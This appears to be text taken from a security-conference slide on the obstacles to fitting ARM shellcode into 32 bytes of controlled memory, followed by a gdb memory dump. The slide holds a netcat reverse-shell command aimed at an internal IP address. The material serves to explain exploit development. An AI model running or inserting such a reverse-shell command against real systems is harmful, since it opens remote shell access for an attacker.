 SHELLCODE: OBSTACLES
• Only control 32 bytes of
contiguous memory
• Must include shellcode AND
command, i.e.
• nc 192.168.7.15:9 –esh
• ARM instructions 4 bytes each
(gdb) x /36x 0x403216c0
0x403216c0: 0x22222222 0x22222222 0x00000000 0x00000000
0x403216d0: 0x22220722 0x22222222 0x41414191 0x41414191
0x403216e0: 0x00000014 0x00000000 0x00000000 0x22222222
0x403216f0: 0x08002222 0x00000001 0x22222222 0x00500000
0x40321700: 0x00500050 0x22222222 0x22222222 0x2222085c
0x40321710: 0x22222222 0x22220002 0x000006c4 0x41414141
0x40321720: 0x22222222 0x22222222 0x22222222 0x22222222
0x40321730: 0x22222222 0x22222222 0x22222222 0x22222222
0x40321740: 0x00000000 0x00000000 0x00000000 0x00000000